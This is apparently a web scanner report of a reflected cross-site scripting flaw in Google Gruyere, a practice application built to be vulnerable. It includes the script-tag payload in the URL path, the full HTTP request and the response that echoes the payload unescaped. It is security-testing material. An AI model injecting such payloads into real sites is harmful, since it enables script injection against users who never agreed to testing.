 1.1. http://www.google-gruyere.appspot.com/492669012222552324446575106855353899597/lib.js
[URL path filename]
Next
Summary
Severity: High
Confidence: Certain
Host: http://www.google-gruyere.appspot.com
Path: /492669012222552324446575106855353899597/lib.js
Issue detail
The value of the URL path filename is copied into the HTML document as plain text between tags. The payload ay17m<script>alert(1)</script>zbmyl was
submitted in the URL path filename. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /492669012222552324446575106855353899597/lib.jsay17m%3cscript%3ealert(1)%3c/script%3ezbmyl HTTP/1.1
Host: www.google-gruyere.appspot.com
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Connection: close
Cache-Control: max-age=0
Response
X-Cloud-Trace-Context: a719c48fdaa63da9419ec12d3d3621dd
Vary: Accept-Encoding
Date: Mon, 12 Apr 2021 10:52:48 GMT
Server: Google Frontend
Content-Length: 2267
Connection: close
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<!-- Copyright 2017 Google Inc. -->
<html>
<head>
<title>Gruyere: Error</title>
<style>
/* Copyright 2017 Google Inc. */
body, html, td
...[SNIP]...
<div class='message'>Invalid request: /lib.jsay17m<script>alert(1)</script>zbmyl</div>
...[SNIP]...